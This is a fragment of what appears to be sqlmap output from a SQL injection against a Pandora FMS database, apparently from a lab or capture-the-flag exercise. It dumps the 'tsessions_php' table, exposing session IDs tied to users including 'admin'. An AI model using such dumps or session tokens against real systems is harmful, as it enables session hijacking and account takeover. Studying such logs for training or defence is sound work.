 [02:39:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41, PHP
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[02:39:13] [INFO] fetching columns for table 'tsessions_php' in database 'pandora'
[02:39:13] [INFO] resumed: 'id_session'
[02:39:13] [INFO] resumed: 'char(52)'
[02:39:13] [INFO] resumed: 'last_active'
[02:39:13] [INFO] resumed: 'int(11)'
[02:39:13] [INFO] resumed: 'data'
[02:39:13] [INFO] resumed: 'text'
[02:39:13] [INFO] fetching entries for table 'tsessions_php' in database 'pandora'
Database: pandora
Table: tsessions_php
[50 entries]
| id_session | data | last_active |
| 09vao3q1dikuoi1vhcvhcjjbc6 | id_usuario|s:6:"daniel"; | 1638783555 |
| 0ahul7feb1l9db7ffp8d25sjba | NULL | 1638789018 |
| 18p6ukl44ru0q9jfk5nf684rtn | id_usuario|s:5:"admin";alert_msg|a:0:{}new_chat|b:0; | 1642587404 |
| 1um23if7s531kqf5da14kf5lvm | NULL | 1638792211 |
| 2e25c62vc3odbppmg6pjbf9bum | NULL | 1638786129 |
| 346uqacafar8pipuppubqet7ut | id_usuario|s:6:"daniel"; | 1638540332 |
| 36cbh6dg0be8ha5thb6bgh3vn3 | NULL | 1642608761 |
| 3me2jjab4atfa5f8106iklh4fc | NULL | 1638795380 |
| 446daacj5kj18jhg7k2tkfkqtn | id_usuario|s:6:"daniel"; | 1642645627 |
| 4f51mju7kcuonuqor3876n8o02 | NULL | 1638786842 |